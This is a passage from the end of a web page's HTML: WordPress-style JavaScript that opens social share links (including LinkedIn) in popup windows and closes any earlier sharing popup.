						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>